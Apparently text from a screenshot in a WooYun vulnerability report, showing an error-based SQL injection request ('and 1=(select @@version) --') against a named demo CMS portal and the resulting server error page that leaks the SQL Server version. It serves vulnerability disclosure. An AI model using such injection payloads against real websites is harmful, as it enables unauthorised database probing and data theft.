 http://demo.dotnetcms.org/portal/portal/suggest?msgcat=2 and 1=(select @@version) --
WooYun.org | 提交漏洞
Conversion failed when c...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Server Error in '/portal' Application.
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' to data type int.
Source Error: